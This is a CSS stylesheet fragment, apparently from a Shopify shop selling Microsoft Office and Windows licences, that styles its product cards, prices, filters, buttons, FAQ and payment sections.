    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin-top: 7px
}

.footer-image img {
    height: 23px;
    width: 26px
}

.footer-image h5 {
    font-size: 15px
}

.footer-social-icon {
    position: absolute;
    right: 140px;
    bottom: 30px
}

a.icon-link {
    text-decoration: none
}

.footer__text p {
    color: #191d21 !important
}

.template--collection .banner {
    background-color: #f4f4f4 !important
}

.filter__checkbox.filter__tag {
    background: #f0f0f0;
    padding: 10px 7px
}

.filter__group-title {
    background: #0067b8;
    color: white;
    padding: 7px 10px
}

.template--page\.office-2021-products button.button.button--addToCart {
    border-radius: 50px
}

.template--page\.office-2021-products .icon_selected p {
    font-size: 16px
}

.shopify-cleanslate .h7OYsWHrW5495r9beh2n span {
    color: #fff;
    font-size: 18px
}

.conditional_icon h4 {
    margin-top: 16px
}

.template--page\.office-2021-products .conditional_icon_one h4 {
    font-size: 16px
}

.template--collection span.card__price.card__price--sale,.template--collection\.best-seller .card__price.card__price--sale,.template--collection\.microsoft-office .card__price.card__price--sale,.template--collection\.windows .card__price.card__price--sale,.template--collection\.windows10 .card__price.card__price--sale,.template--collection\.window-11 .card__price.card__price--sale,.template--collection\.microsoft-office-2010 .card__price.card__price--sale,.template--collection\.microsoft-office-2019 .card__price.card__price--sale,.template--collection\.microsoft-office-2013 .card__price.card__price--sale,.template--collection\.microsoft-office-2016 .card__price.card__price--sale {
    display: flex;
    flex-direction: column-reverse;
    align-items: center
}

ul.mac_window_icon li {
    list-style: none
}

ul.mac_window_icon li p {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px
}

.filter__group-title::after {
    height: 61% !important;
    display: none
}

.template--search .product-label,.template--collection .product-label {
    text-align: left;
    min-height: 30px
}

.card--default.card--none {
    border: 1px solid #b2b2b2;
    border-radius: 12px
}

.template--collection .product-label span,.template--collection\.best-seller .product-label span,.template--collection\.microsoft-office .product-label span,.template--collection\.windows .product-label span,.template--collection\.windows10 .product-label span,.template--collection\.window-11 .product-label span,.template--collection\.microsoft-office-2010 .product-label span,.template--collection\.microsoft-office-2019 .product-label span,.template--collection\.microsoft-office-2013 .product-label span,.template--collection\.microsoft-office-2016 .product-label span {
    color: #c1240b !important;
    font-size: 25px
}

.template--collection a.card__title {
    min-height: 72px
}

.template--collection span.card__price--old.jsPrice,.template--search .card__price--old.jsPrice,.template--collection\.best-seller .card__price--old.jsPrice,.template--collection\.microsoft-office .card__price--old.jsPrice,.template--collection\.windows .card__price--old.jsPrice,.template--collection\.windows10 .card__price--old.jsPrice,.template--collection\.window-11 .card__price--old.jsPrice,.template--collection\.microsoft-office-2010 .card__price--old.jsPrice,.template--collection\.microsoft-office-2019 .card__price--old.jsPrice,.template--collection\.microsoft-office-2013 .card__price--old.jsPrice,.template--collection\.microsoft-office-2016 .card__price--old.jsPrice {
    color: #6d8fa0 !important;
    font-size: 16px
}

.card__img img {
    transition: none !important
}

.template--collection span.jsPrice,.template--search .jsPrice,.template--collection\.best-seller .jsPrice,.template--collection\.microsoft-office .jsPrice,.template--collection\.windows .jsPrice,.template--collection\.windows10 .jsPrice,.template--collection\.window-11 .jsPrice,.template--collection\.microsoft-office-2010 .jsPrice,.template--collection\.microsoft-office-2019 .jsPrice,.template--collection\.microsoft-office-2013 .jsPrice,.template--collection\.microsoft-office-2016 .jsPrice {
    color: #1266cc !important;
    font-size: 22px
}

.template--collection .button--addToCart,.template--search .button--addToCart,.template--collection\.best-seller .button--addToCart,.template--collection\.microsoft-office .button--addToCart,.template--collection\.windows .button--addToCart,.template--collection\.windows10 .button--addToCart,.template--collection\.window-11 .button--addToCart,.template--collection\.microsoft-office-2010 .button--addToCart,.template--collection\.microsoft-office-2019 .button--addToCart,.template--collection\.microsoft-office-2013 .button--addToCart,.template--collection\.microsoft-office-2016 .button--addToCart {
    background: #126337;
    font-weight: 600;
    color: #fff !important;
    border-radius: 50px;
    padding: 15px 15px;
    max-width: 90%;
    width: 100%
}

.template--collection h1.h-reset.font__size--medium,.template--collection\.microsoft-office h1.h-reset.font__size--medium,.template--collection\.windows h1.h-reset.font__size--medium,.template--collection\.windows10 h1.h-reset.font__size--medium,.template--collection\.window-11 h1.h-reset.font__size--medium,.template--collection\.microsoft-office-2010 h1.h-reset.font__size--medium,.template--collection\.microsoft-office-2019 h1.h-reset.font__size--medium,.template--collection\.microsoft-office-2013 h1.h-reset.font__size--medium,.template--collection\.microsoft-office-2016 h1.h-reset.font__size--medium {
    text-align: center;
    font-size: 40px;
    font-weight: 600;
    margin: 20px 0
}

.list-includes-products .excel_icon {
    text-align: left;
    border: 1px solid green;
    border-radius: 50%;
    width: 17%;
    padding: 4px 5px 0 4px
}

.template--collection .card__img img,.template--collection\.microsoft-office .card__img img,.template--collection\.windows .card__img img,.template--collection\.windows10 .card__img img,.template--collection\.window-11 .card__img img,.template--collection\.microsoft-office-2010 .card__img img,.template--collection\.microsoft-office-2019 .card__img img,.template--collection\.microsoft-office-2013 .card__img img,.template--collection\.microsoft-office-2016 .card__img img {
    width: 88% !important
}

.template--collection\.best-seller img.lazyloaded {
    width: 65%
}

.template--collection\.best-seller .row--product-list .row--product .col-md-3 {
    flex-basis: 25% !important
}

.template--collection\.best-seller ul.office-apps {
    margin: 0
}

.name-apps-tabs-products {
    min-height: 50px
}

.template--collection\.best-seller .list-includes-products {
    min-height: 50px
}

.card--default:hover .card__img img {
    transform: scale(1) !important
}

.bcard--blur:hover .bcard__info {
    padding-bottom: 0 !important
}

.template--search .shop-now-button {
    text-align: center
}

.template--collection .shop-now-button .cart-button,.template--search .shop-now-button .cart-button,.template--collection\.best-seller .shop-now-button .cart-button,.template--collection\.microsoft-office .shop-now-button .cart-button,.template--collection\.windows .shop-now-button .cart-button,.template--collection\.windows10 .shop-now-button .cart-button,.template--collection\.window-11 .shop-now-button .cart-button,.template--collection\.microsoft-office-2010 .shop-now-button .cart-button,.template--collection\.microsoft-office-2019 .shop-now-button .cart-button,.template--collection\.microsoft-office-2013 .shop-now-button .cart-button,.template--collection\.microsoft-office-2016 .shop-now-button .cart-button {
    width: 100%;
    max-width: 90%;
    padding: 15px 15px;
    background: #575757;
    border: 0;
    color: #fff;
    font-weight: 600;
    margin: 11px 0 19px 0;
    border-radius: 50px
}

.coll-card_shop_now {
    width: 100%
}

.template--collection .shop-now-button,.template--search .shop-now-button,.template--collection\.best-seller .shop-now-button,.template--collection\.microsoft-office .shop-now-button,.template--collection\.windows .shop-now-button,.template--collection\.windows10 .shop-now-button,.template--collection\.window-11 .shop-now-button,.template--collection\.microsoft-office-2010 .shop-now-button,.template--collection\.microsoft-office-2019 .shop-now-button,.template--collection\.microsoft-office-2013 .shop-now-button,.template--collection\.microsoft-office-2016 .shop-now-button {
    position: relative;
    display: flex;
    justify-content: center
}

.template--collection .shop-now-button svg,.template--search .shop-now-button svg,.template--collection\.best-seller .shop-now-button svg,.template--collection\.microsoft-office .shop-now-button svg,.template--collection\.windows .shop-now-button svg,.template--collection\.windows10 .shop-now-button svg,.template--collection\.window-11 .shop-now-button svg,.template--collection\.microsoft-office-2010 .shop-now-button svg,.template--collection\.microsoft-office-2019 .shop-now-button svg,.template--collection\.microsoft-office-2013 .shop-now-button svg,.template--collection\.microsoft-office-2016 .shop-now-button svg {
    position: absolute;
    top: 31px;
    right: 84px;
    stroke: white !important
}

.template--collection .card__buttons,.template--search .card__buttons,.template--collection\.best-seller .card__buttons,.template--collection\.microsoft-office .card__buttons,.template--collection\.windows .card__buttons,.template--collection\.windows10 .card__buttons,.template--collection\.window-11 .card__buttons,.template--collection\.microsoft-office-2010 .card__buttons,.template--collection\.microsoft-office-2019 .card__buttons,.template--collection\.microsoft-office-2013 .card__buttons,.template--collection\.microsoft-office-2016 .card__buttons {
    text-align: center;
    margin-top: 27px
}

.filter__views {
    display: none
}

.row--product-list .row--product .col-md-3 {
    flex-basis: 33.33% !important;
    max-width: 33.33% !important
}

.template--collection\.best-seller h1.h-reset.font__size--medium {
    text-align: center;
    font-weight: bold
}

#section-template--14873497010231__banner {
    background-color: #f4f4f4 !important
}

.filter__tag {
    display: flex !important
}

#filterSidebar input#filter-011-1+#filter-01 {
    display: flex;
    flex-direction: column
}

#filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag {
    width: 100%
}

#filterSidebar input#filter-011-1+#filter-01 .filter__group-title {
    width: 100%
}

.template--collection\.microsoft-office #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(3) {
    order: 1
}

.template--collection\.microsoft-office #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(2) {
    order: 2
}

.template--collection\.microsoft-office #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(4) {
    order: 3
}

.template--collection\.microsoft-office #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(5) {
    order: 4
}

#filterSidebar input#filter-013-3+#filter-01 {
    display: flex;
    flex-direction: column
}

#filterSidebar input#filter-013-3+#filter-01 .filter__checkbox.filter__tag {
    width: 100%
}

#filterSidebar input#filter-013-3+#filter-01 .filter__group-title {
    width: 100%
}

body.template--collection\.windows div#filterSidebar input#filter-013-3+div#filter-01 .filter__checkbox:nth-child(2) {
    order: 2
}

body.template--collection\.windows div#filterSidebar input#filter-013-3+div#filter-01 .filter__checkbox:nth-child(3) {
    order: 1
}

body.template--collection\.windows div#filterSidebar input#filter-013-3+div#filter-01 .filter__checkbox:nth-child(4) {
    order: 5
}

body.template--collection\.windows div#filterSidebar input#filter-013-3+div#filter-01 .filter__checkbox:nth-child(5) {
    order: 4
}

body.template--collection\.windows div#filterSidebar input#filter-013-3+div#filter-01 .filter__checkbox:nth-child(6) {
    order: 3
}

#filterSidebar input#filter-012-2+#filter-01 {
    display: flex;
    flex-direction: column
}

#filterSidebar input#filter-012-2+#filter-01 .filter__checkbox.filter__tag {
    width: 100%
}

#filterSidebar input#filter-012-2+#filter-01 .filter__group-title {
    width: 100%
}

body.template--collection\.windows div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(2) {
    order: 3
}

body.template--collection\.windows div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(3) {
    order: 1
}

body.template--collection\.windows div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(4) {
    order: 2
}

.template--collection\.windows10 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(2) {
    order: 3
}

.template--collection\.windows10 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(3) {
    order: 1
}

.template--collection\.windows10 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(4) {
    order: 2
}

.template--collection\.window-11 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(2) {
    order: 3
}

.template--collection\.window-11 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(3) {
    order: 1
}

.template--collection\.window-11 div#filterSidebar input#filter-012-2+div#filter-01 .filter__checkbox:nth-child(4) {
    order: 2
}

.template--collection\.microsoft-office-2010 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(3) {
    order: 1
}

.template--collection\.microsoft-office-2010 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(2) {
    order: 2
}

.template--collection\.microsoft-office-2010 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(4) {
    order: 3
}

.template--collection\.microsoft-office-2010 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(5) {
    order: 4
}

.template--collection\.microsoft-office-2019 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(3) {
    order: 1
}

.template--collection\.microsoft-office-2019 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(2) {
    order: 2
}

.template--collection\.microsoft-office-2019 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(4) {
    order: 3
}

.template--collection\.microsoft-office-2019 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(5) {
    order: 4
}

.template--collection\.microsoft-office-2013 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(3) {
    order: 1
}

.template--collection\.microsoft-office-2013 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(2) {
    order: 2
}

.template--collection\.microsoft-office-2013 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(4) {
    order: 3
}

.template--collection\.microsoft-office-2013 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(5) {
    order: 4
}

.template--collection\.microsoft-office-2016 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(3) {
    order: 1
}

.template--collection\.microsoft-office-2016 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(2) {
    order: 2
}

.template--collection\.microsoft-office-2016 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(4) {
    order: 3
}

.template--collection\.microsoft-office-2016 #filterSidebar input#filter-011-1+#filter-01 .filter__checkbox.filter__tag:nth-child(5) {
    order: 4
}

.inner-container-terms p {
    margin: 0 0 40px;
    color: #6d8fa0;
    font-size: 14px;
    line-height: 25px
}

.sections-container {
    display: flex;
    justify-content: space-between;
    margin: auto;
    max-width: 1400px
}

.sections-menu {
    width: 24%;
    border-right: 4px solid #f2f5f7
}

.sections-list {
    width: 72%
}

.sections-menu ul {
    list-style: none
}

.sections-menu a span {
    color: #1383cd;
    font-size: 24px;
    line-height: 34px;
    margin-right: 20px;
    font-weight: 300
}

.sections-menu li a {
    text-decoration: none;
    color: #042338;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    display: grid !important;
    align-items: center;
    grid-template-columns: 1fr 4fr !important;
    padding: 10px
}

.sections-menu h3 {
    font-size: 34px;
    text-align: center;
    font-weight: 500;
    margin-top: 0
}

.inner-container-terms h3 {
    font-size: 34px;
    text-align: center;
    font-weight: 500
}

.term-content p {
    color: #191d21;
    font-size: 16px
}

.sections-list p {
    margin: 0 0 40px;
    color: #191d21;
    font-size: 16px;
    line-height: 25px
}

.sections-list h3 {
    width: 100%;
    display: block;
    margin: 12px 0 5px 0;
    color: #042338;
    font-weight: 400;
    font-size: 32px;
    line-height: 37px;
    text-align: left
}

.term-content {
    margin: auto;
    max-width: 1400px
}

.term-image {
    text-align: center
}

.term-image img {
    width: 100%
}

.inner-container-policy p {
    text-align: center
}

.term-content p,.sections-list p {
    margin-bottom: 0
}

.return-image img {
    width: 100%
}

.text-container-pages p {
    color: #191d21;
    font-size: 16px;
    line-height: 1.3
}

h3.subtitle-pages {
    color: #042338;
    font-size: 26px
}

.text-container-pages ul {
    padding-left: 16px;
    color: #191d21
}

.template--page .text-container-pages li {
    font-size: 16px
}

.shopify-payment-button .shopify-payment-button__button {
    font-size: 0 !important
}

button.shopify-payment-button__button.shopify-payment-button__button--unbranded {
    height: 46px
}

#s--product-page__recommended a.card__title {
    min-height: 72px
}

li.Vru56DW5IUIiRpxbGTDg {
    width: 100% !important
}

ul.p28_J2fRvZNDqyZkZ2H9 {
    width: 100%;
    justify-content: center
}

.template--product .card__img,.template--product\.powerpoint-2021-pc .card__img,.template--product\.office-2021-homeandbusine .card__img,.template--product\.word-2021-for-mac .card__img,.template--product\.powerpoint-2021-for-mac .card__img,.template--product\.excel-2021-pc .card__img,.template--product\.excel-2021-for-mac .card__img,.template--product\.windows-11-home .card__img,.template--product\.home-student-for-mac-2021 .card__img,.template--product\.home-business-mac-2021 .card__img,.template--product\.home-student-for-mac-2019 .card__img,.template--product\.home-and-student-2019 .card__img {
    padding: 14px 9px
}

.template--product .card__buttons,.template--product\.powerpoint-2021-pc .card__buttons,.template--product\.office-2021-homeandbusine .card__buttons,.template--product\.word-2021-for-mac .card__buttons,.template--product\.powerpoint-2021-for-mac .card__buttons,.template--product\.excel-2021-pc .card__buttons,.template--product\.excel-2021-for-mac .card__buttons,.template--product\.windows-11-home .card__buttons,.template--product\.home-student-for-mac-2021 .card__buttons,.template--product\.home-business-mac-2021 .card__buttons,.template--product\.home-student-for-mac-2019 .card__buttons,.template--product\.home-and-student-2019 .card__buttons {
    background: #126337;
    border-radius: 50px;
    min-height: 51px;
    margin: 20px
}

.template--product .button.button--addToCart,.template--product\.powerpoint-2021-pc .button.button--addToCart,.template--product\.office-2021-homeandbusine .button.button--addToCart,.template--product\.word-2021-for-mac .button.button--addToCart,.template--product\.powerpoint-2021-for-mac .button.button--addToCart,.template--product\.excel-2021-pc .button.button--addToCart,.template--product\.excel-2021-for-mac .button.button--addToCart,.template--product\.windows-11-home .button.button--addToCart,.template--product\.home-student-for-mac-2021 .button.button--addToCart,.template--product\.home-business-mac-2021 .button.button--addToCart,.template--product\.home-student-for-mac-2019 .button.button--addToCart,.template--product\.home-and-student-2019 .button.button--addToCart {
    color: #fff;
    padding: 11px 25px
}

.template--product .product__price--old.jsPrice,.template--product\.powerpoint-2021-pc .product__price--old.jsPrice,.template--product\.office-2021-homeandbusine .product__price--old.jsPrice,.template--product\.word-2021-for-mac .product__price--old.jsPrice,.template--product\.powerpoint-2021-for-mac .product__price--old.jsPrice,.template--product\.excel-2021-pc .product__price--old.jsPrice,.template--product\.excel-2021-for-mac .product__price--old.jsPrice,.template--product\.windows-11-home .product__price--old.jsPrice,.template--product\.home-student-for-mac-2021 .product__price--old.jsPrice,.template--product\.home-business-mac-2021 .product__price--old.jsPrice,.template--product\.home-student-for-mac-2019 .product__price--old.jsPrice,.template--product\.home-and-student-2019 .product__price--old.jsPrice {
    margin-left: 0 !important
}

.template--product .list-includes-products,.template--product\.powerpoint-2021-pc .list-includes-products,.template--product\.office-2021-homeandbusine .list-includes-products,.template--product\.word-2021-for-mac .list-includes-products,.template--product\.powerpoint-2021-for-mac .list-includes-products,.template--product\.excel-2021-pc .list-includes-products,.template--product\.excel-2021-for-mac .list-includes-products,.template--product\.windows-11-home .list-includes-products,.template--product\.home-student-for-mac-2021 .list-includes-products,.template--product\.home-business-mac-2021 .list-includes-products,.template--product\.home-student-for-mac-2019 .list-includes-products,.template--product\.home-and-student-2019 .list-includes-products {
    min-height: 50px
}

.template--product\.powerpoint-2021-pc .card__buttons,.template--product\.office-2021-homeandbusine .card__buttons,.template--product\.word-2021-for-mac .card__buttons,.template--product\.powerpoint-2021-for-mac .card__buttons,.template--product\.excel-2021-pc .card__buttons,.template--product\.excel-2021-for-mac .card__buttons,.template--product\.windows-11-home .card__buttons,.template--product .card__buttons,.template--product\.home-student-for-mac-2021 .card__buttons,.template--product\.home-business-mac-2021 .card__buttons,.template--product\.home-student-for-mac-2019 .card__buttons,.template--product\.home-and-student-2019 .card__buttons {
    display: flex;
    justify-content: center
}

.template--product .card__price,.template--product\.powerpoint-2021-pc .card__price,.template--product\.office-2021-homeandbusine .card__price,.template--product\.word-2021-for-mac .card__price,.template--product\.excel-2021-pc .card__price,.template--product\.excel-2021-for-mac .card__price,.template--product\.windows-11-home .card__price,.template--product\.home-student-for-mac-2021 .card__price,.template--product\.home-business-mac-2021 .card__price,.template--product\.home-student-for-mac-2019 .card__price,.template--product\.home-and-student-2019 .card__price {
    min-height: 54px
}

.template--product .name-apps-tabs-products,.template--product\.powerpoint-2021-pc {
    bottom: 19%
}

.template--product .product__price--holder,.template--product\.powerpoint-2021-pc .product__price--holder,.template--product\.office-2021-homeandbusine.product__price--holder .template--product\.word-2021-for-mac.product__price--holder,.template--product\.powerpoint-2021-for-mac .product__price--holder,.template--product\.excel-2021-pc .product__price--holder,.template--product\.excel-2021-for-mac .product__price--holder,.template--product\.windows-11-home .product__price--holder,.template--product\.windows-11-pro .product__price--holder,.template--product\.home-student-for-mac-2021 .product__price--holder,.template--product\.home-business-mac-2021 .product__price--holder,.template--product\.home-student-for-mac-2019 .product__price--holder,.template--product\.home-and-student-2019 .product__price--holder {
    display: flex;
    align-items: center;
    margin-bottom: 5px;
    gap: 40px
}

.template--product .product__title--ppTitle,.template--product\.powerpoint-2021-pc .product__title--ppTitle,.template--product\.office-2021-homeandbusine .product__title--ppTitle,.template--product\.word-2021-for-mac .product__title--ppTitle,.template--product\.powerpoint-2021-for-mac .product__title--ppTitle,.template--product\.excel-2021-pc .product__title--ppTitle,.template--product\.excel-2021-for-mac .product__title--ppTitle,.template--product\.windows-11-home .product__title--ppTitle,.template--product\.windows-11-pro .product__title--ppTitle,.template--product\.home-student-for-mac-2021 .product__title--ppTitle,.template--product\.home-business-mac-2021 .product__title--ppTitle,.template--product\.home-student-for-mac-2019 .product__title--ppTitle,.template--product\.home-and-student-2019 .product__title--ppTitle {
    color: black !important;
    font-weight: 600
}

.template--product .shop-now-button,.template--product\.powerpoint-2021-pc .shop-now-button,.template--product\.office-2021-homeandbusine .shop-now-button,.template--product\.word-2021-for-mac .shop-now-button,.template--product\.powerpoint-2021-for-mac .shop-now-button,.template--product\.excel-2021-pc .shop-now-button,.template--product\.excel-2021-for-mac .shop-now-button,.template--product\.windows-11-home .shop-now-button,.template--product\.windows-11-pro .shop-now-button,.template--product\.home-student-for-mac-2021 .shop-now-button,.template--product\.home-business-mac-2021 .shop-now-button,.template--product\.home-student-for-mac-2019 .shop-now-button,.template--product\.home-and-student-2019 .shop-now-button {
    display: none
}

.template--product .product__price--sale,.template--product\.powerpoint-2021-pc .product__price--sale,.template--product\.office-2021-homeandbusine .product__price--sale,.template--product\.word-2021-for-mac .product__price--sale,.template--product\.powerpoint-2021-for-mac.product__price--sale,.template--product\.excel-2021-pc .product__price--sale,.template--product\.excel-2021-for-mac .product__price--sale,.template--product\.windows-11-home .product__price--sale,.template--product\.windows-11-pro .product__price--sale,.template--product\.home-student-for-mac-2021 .product__price--sale,.template--product\.home-business-mac-2021 .product__price--sale,.template--product\.home-student-for-mac-2019 .product__price--sale,.template--product\.home-and-student-2019 .product__price--sale {
    font-size: 27px;
    color: #0067b8
}

.template--product button.button--addToCart,.template--product\.powerpoint-2021-pc button.button--addToCart,.template--product\.office-2021-homeandbusine button.button--addToCart,.template--product\.word-2021-for-mac button.button--addToCart,.template--product\.powerpoint-2021-for-mac button.button--addToCart,.template--product\.excel-2021-pc button.button--addToCart,.template--product\.excel-2021-for-mac button.button--addToCart,.template--product\.windows-11-home button.button--addToCart,.template--product\.windows-11-pro button.button--addToCart,.template--product\.home-student-for-mac-2021 button.button--addToCart,.template--product\.home-business-mac-2021 button.button--addToCart,.template--product\.home-student-for-mac-2019 button.button--addToCart,.template--product\.home-and-student-2019 button.button--addToCart {
    background: #126337;
    color: #fff
}

.template--product .home-guarantees-container .h-g-c-body .h-g-c-b-block,.template--product\.powerpoint-2021-pc.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.office-2021-homeandbusine.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.word-2021-for-mac.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.powerpoint-2021-for-mac.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.excel-2021-pc.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.excel-2021-for-mac.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.windows-11-home.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.windows-11-pro.home-guarantees-container.h-g-c-body.h-g-c-b-block,.template--product\.home-student-for-mac-2021 .h-g-c-b-block,.template--product\.home-business-mac-2021 .h-g-c-b-block,.template--product\.home-student-for-mac-2019 .h-g-c-b-block,.template--product\.home-and-student-2019 .h-g-c-b-block {
    padding: 7px !important;
    min-height: 100px
}

.template--product .accordion,.template--product\.powerpoint-2021-pc .accordion,.template--product\.office-2021-homeandbusine .accordion,.template--product\.word-2021-for-mac .accordion,.template--product\.powerpoint-2021-for-mac .accordion,.template--product\.excel-2021-pc .accordion,.template--product\.excel-2021-for-mac .accordion,.template--product\.windows-11-home .accordion,.template--product\.windows-11-pro .accordion,.template--product\.home-student-for-mac-2021 .accordion,.template--product\.home-business-mac-2021 .accordion,.template--product\.home-student-for-mac-2019 .accordion,.template--product\.home-and-student-2019 .accordion {
    margin-top: 45px !important;
    max-width: 100% !important
}

.template--product .slide--product .zoom .image-zoom.lazyloaded {
    height: 400px !important
}

.slide--product img {
    height: 400px !important
}

ul.mac_window_icon li {
    list-style: none
}

.product__atc .quantity--input {
    display: none
}

ul.mac_window_icon {
    display: flex;
    align-items: center;
    gap: 20px;
    padding-left: 0;
    margin: 0
}

ul.mac_window_icon li {
    border: 1px solid #eee;
    font-size: 9px;
    padding: 8px;
    border-radius: 10px
}

.window.active,.window:hover,.mac.active,.mac:hover {
    border: 1px solid #046ab5 !important;
    box-shadow: 0 6px 5px rgba(4,106,181,0.35);
    border-radius: 10px;
    background: #e4f4ff
}

.page-microsoft-office-2021-comparison .mac,.window {
    width: 45%;
    text-align: center
}

.defult_template-pdp .support_img {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    margin-top: 15px
}

.defult_template-pdp .support_img span {
    display: flex;
    align-items: center;
    gap: 10px
}

.support_img h3 {
    font-size: 14px;
    font-weight: 400
}

.defult_template-pdp ul.support_points {
    list-style-type: none;
    padding: 0
}

.img-box-system {
    text-align: center
}

li.window_active {
    height: 73px
}

li.mac_active p {
    text-align: center
}

#shopify-section-template--14747686404151__page {
    margin-top: 59px
}

#faq_section span.accordion__item--title p {
    color: #000 !important;
    font-size: 18px;
    font-weight: 600;
    margin: 10px 0;
    line-height: 24px
}

.accordion__item--content {
    font-size: 18px;
    line-height: 24px;
    color: black !important;
    background: transparent !important
}

#faq_section .accordion__item {
    border: 1px solid #efefef
}

#s--product-page__recommended span.jsPrice {
    color: #0067b8 !important
}

#s--product-page__recommended .product-label {
    background: #ef0000;
    text-align: center;
    border-radius: 10px;
    padding: 0 17px 6px
}

#s--product-page__recommended span.product-sale-price {
    color: #fff !important;
    font-size: 14px
}

#s--product-page__recommended span.card__price--old.jsPrice {
    color: #595959 !important;
    font-size: 14px
}

a.product__page--nav.product__page--prev {
    visibility: hidden
}

a.product__page--nav.product__page--next {
    visibility: hidden
}

.inline-upsell__atc {
    max-width: 42% !important
}

button.product_discription_accordion::before {
    content: "+";
    font-size: 36px;
    font-weight: 400;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%)
}

button.product_discription_accordion.active::before {
    content: "-";
    position: absolute;
    right: 0;
    top: 25px;
    transform: translateY(-50%)
}

.col-12.col-md.unflex.inline-upsell__atc {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center
}

.template--cart .cart__header .checkout__button {
    display: none
}

.toggle-os--selected-info,span.conditional_icon,.conditional_icon_one {
    display: flex;
    gap: 5px;
    align-items: center
}

span.conditional_icon_one h4,.conditional_icon h4 {
    margin-top: 19px
}

img.windows_icon {
    margin-top: -4px
}

img.apple_icon {
    margin-top: -11px
}

.slider--product__holder button.slider__button {
    display: none
}

.payment-section {
    display: flex;
    gap: 15px;
    background-color: #f2f5f7bd;
    padding: 0 20px;
    margin-top: 20px
}

.payment-section p {
    font-size: 14px
}

.klarna-container {
    display: flex;
    gap: 15px;
    align-items: center;
    padding: 0 11px;
    border: 1px solid #eae7e4;
    margin-top: 20px
}

p.klarna-text {
    font-size: 14px;
    line-height: 25px
}

.instant {
    width: 100%;
    padding: 8px 0;
    text-align: center
}

.instant p {
    font-size: 14px;
    margin-bottom: 0;
    z-index: 1;
    background-color: #fff;
    max-width: 8rem !important
}

.instant {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    align-items: center;
    width: 100%
}

.instant:before {
    position: absolute;
    content: "";
    width: 100%;
    left: 0;
    right: 0;
    height: 1px;
    background-color: rgba(0,0,0,0.1)
}

.trusted_business h4 {
    font-size: 54px !important;
    line-height: 1.5 !important;
    font-weight: bold;
    color: #1266cc !important
}

.trusted_business span {
    color: #04a3ff !important
}

#customer_reviews .columns__column {
    flex-basis: 20%
}

#shopify-section-template--14892063785015__e780ddd2-3fad-43cf-ba93-d66241cbed35 {
    background: rgba(242,245,247,0.5) !important
}

.column__text h1 {
    font-size: 60px;
    margin: 0;
    color: #04a3ff !important
}

.column__text strong {
    color: #1266cc !important
}

.column__text p {
    font-size: 16px;
    color: #6d8fa0 !important;
    line-height: 1.5
}

#power_service {
    margin-top: 100px
}

#customer_reviews .column__text h1 {
    color: #1266cc !important
}

#s--template--14807614881847__e780ddd2-3fad-43cf-ba93-d66241cbed35,#shopify-section-template--14807614881847__d5a43874-dda6-48da-9cb4-f4af6c1329fe {
    background: rgba(242,245,247,0.5) !important
}

.s__block--richText p {
    font-size: 16px;
    line-height: 1.5
}

#customer_icon h2 {
    font-size: 35px;
    padding: 65px 0 0 0
}

#blog__software h2 {
    font-size: 38px
}

#browsing_software h2 {
    text-align: center !important
}

.template--page\.about-us a.column__button svg {
    display: none
}

a#button--template--14807614881847__e4864b5f-4565-47f8-ad36-649344b73e59-button-1 {
    background-color: #0084eb
}

#shopify-section-template--14830874951735__2ed8fa74-07cf-4910-8a4e-d316023f3d40 {
    background-color: #f2f5f7;
    height: 350px
}

.template--page\.contact-us .h-g-c-b-block {
    border-radius: 11px;
    box-shadow: 0 3px 9px rgba(0,0,0,0.12);
    text-align: center
}

#s--template--14830874951735__84937534-6ecc-40c5-b5cb-f34a390364f4 {
    margin-top: 26px
}

.template--page\.contact-us .h-g-c-b-b-button {
    border-radius: 7px;
    border: 1px solid #1266cc;
    color: #1266cc;
    padding: 8px 34px;
    width: 100%;
    margin: 18px 0
}

